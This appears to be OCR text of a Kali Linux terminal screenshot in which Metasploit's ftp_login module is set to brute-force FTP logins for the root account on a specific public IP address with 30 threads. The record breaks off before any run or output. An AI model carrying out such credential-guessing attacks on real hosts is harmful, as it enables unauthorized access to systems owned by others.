 root@kali: ~
File Edit View Search Terminal Help
msf auxiliary(ftp_login) > set RHOSTS 45.55.248.208
RHOSTS => 45.55.248.208
msf auxiliary(ftp_login) > set THREADS 30
THREADS => 30
msf auxiliary(ftp_login) > set USERNAME root